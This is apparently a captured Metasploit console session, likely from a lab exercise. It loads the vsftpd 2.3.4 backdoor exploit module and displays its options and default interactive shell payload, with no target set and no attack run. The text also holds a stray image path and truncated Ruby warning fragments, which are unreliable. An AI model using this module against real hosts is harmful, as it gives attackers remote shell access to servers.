 msf6 > use /exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >